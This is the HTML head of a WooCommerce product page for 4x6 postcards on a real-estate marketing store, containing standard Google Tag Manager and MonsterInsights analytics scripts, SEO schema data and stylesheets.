

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkbrokerages.agentstore.com/product/postcards-4x6/
body_size: 99649
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bkbrokerages.agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Postcards 4X6 | BRANDco.</title>
	<link rel="canonical" href="https://adam.agentstore.com/product/postcards-4x6/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://adam.agentstore.com/product/postcards-4x6/","url":"https://adam.agentstore.com/product/postcards-4x6/","name":"Postcards 4X6 | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://adam.agentstore.com/product/postcards-4x6/#primaryimage"},"image":{"@id":"https://adam.agentstore.com/product/postcards-4x6/#primaryimage"},"thumbnailUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","breadcrumb":{"@id":"https://adam.agentstore.com/product/postcards-4x6/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://adam.agentstore.com/product/postcards-4x6/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#primaryimage","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},{"@type":"BreadcrumbList","@id":"https://adam.agentstore.com/product/postcards-4x6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Postcards 4X6"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PC4x6" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//bkbrokerages.agentstore.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://bkbrokerages.agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bkbrokerages.agentstore.com\/product\/postcards-4x6\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://bkbrokerages.agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://bkbrokerages.agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bkbrokerages.agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=23012026053025' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
